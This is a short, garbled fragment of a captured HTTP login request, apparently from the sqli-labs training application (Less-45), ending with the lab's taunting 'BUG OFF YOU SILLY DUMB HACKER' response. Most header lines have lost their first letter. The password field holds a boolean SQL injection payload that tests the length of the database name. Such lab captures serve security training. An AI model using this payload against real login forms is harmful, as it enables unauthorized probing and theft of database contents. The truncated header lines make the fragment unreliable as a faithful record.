 eferer: http://192.168.127.1/sqli-labs-master/Less-45/index.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 103
rigin: http://192.168.127.1
onnection: close
ookie: PHPSESSID=es5psi3phki22dh16i2b5o78c0
pgrade-Insecure-Requests: 1
ragma: no-cache
ache-Control: no-cache
gin_user=admin&login_password=1234') and (select length(database())) = 1 and ('1')=('1&mysubmit=Login
BUG OFF
YOU SILLY
DUMB HACKER